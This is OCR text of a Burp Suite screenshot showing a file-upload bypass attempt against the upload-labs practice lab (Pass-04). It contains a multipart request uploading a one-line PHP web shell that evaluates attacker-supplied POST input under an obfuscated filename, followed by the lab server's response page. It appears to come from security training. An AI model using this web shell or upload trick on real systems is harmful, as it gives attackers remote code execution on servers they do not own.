 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
20 × 21 × 22 × 23 × 24 × 25 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.f.com ?
Request
Raw Params Headers Hex
POST /uploadtest/upload-labs-master/Pass-04/index.php HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------341119058445357967816553​72938
Content-Length: 403
Origin: http://www.f.com
Connection: close
Referer: http://www.f.com/uploadtest/upload-labs-master/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------34111905844535796781655372938
Content-Disposition: form-data; name="upload_file"; filename="v1rus4.<<<"
Content-Type: application/octet-stream
<?php eval(@$_POST['v1rus']);echo "v1rus"; ?>
-----------------------------34111905844535796781655372938
Content-Disposition: form-data; name="submit"
上传
-----------------------------34111905844535796781655372938--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 03 Oct 2020 14:53:31 GMT
Server: Apache/2.4.46 (Win64) PHP/7.3.21
X-Powered-By: PHP/7.3.21
Content-Length: 4572
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/uploadtest/upload-labs-master/img/favicon.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/uploadtest/upload-labs-master/css/index.css">
<link rel="stylesheet" type="text/css" href="/uploadtest/upload-labs-master/css/prism.css">
<body>
<div id="head">
<a href="/uploadtest/upload-labs-master/"><img
src="/uploadtest/upload-labs-master/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
? < + > Type a search term 0 matches
Ready 4,776 bytes | 411 millis